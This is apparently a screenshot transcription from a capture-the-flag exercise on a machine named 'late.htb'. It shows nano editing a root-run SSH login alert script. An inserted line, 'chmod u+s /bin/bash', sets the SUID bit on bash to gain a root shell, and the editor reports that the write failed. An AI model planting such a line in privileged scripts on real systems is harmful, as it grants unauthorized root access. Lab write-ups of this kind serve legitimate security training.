 GNU nano 2.9.3 /usr/local/sbin/ssh-alert.sh Modified
#!/bin/bash
chmod u+s /bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
[ Error writing /usr/local/sbin/ssh-alert.sh: Operation not permitted ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text